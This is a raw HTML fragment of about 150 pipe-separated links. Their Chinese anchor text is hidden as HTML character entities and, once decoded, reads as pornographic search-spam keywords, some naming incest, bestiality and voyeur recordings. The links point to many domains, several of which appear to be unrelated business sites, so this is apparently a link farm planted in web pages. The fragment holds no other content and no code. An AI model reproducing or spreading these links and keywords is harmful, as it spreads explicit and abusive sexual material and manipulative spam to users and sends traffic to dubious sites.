<a href="http://sytbm.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hejucaifu.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://mjjc123.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://hzy17z.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://an73.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://jcglasses.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://zhylqq.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juelipu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://futree.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://anhuida.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://yinog.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxlsc.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qndyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hubonet.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://1636333.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52fangte.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ielts123.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://k283.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://99hypf.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://menggudy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wsbshou.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://fwioyk.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://acsspass.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://620kb.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://yzdyly.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haolifamily.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ngyk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hlpyx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zygxk.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://shhczm.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://weifk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://decomz.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://global-sy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://kmscale.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://hxl55.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sqgymy.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sgmyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://xhfxr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://843v.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bbzhan.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://zhaols.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yourbc.cn" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://denengqinju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juelipu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://17baotech.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://dibangqd.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://ccyljm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://m-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://2128333.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njssgs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szry919.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimaistore.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://paznc.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://laigufh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://jvawa.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://flb8.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://aibeilai.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://menggudy.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://fujimao.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
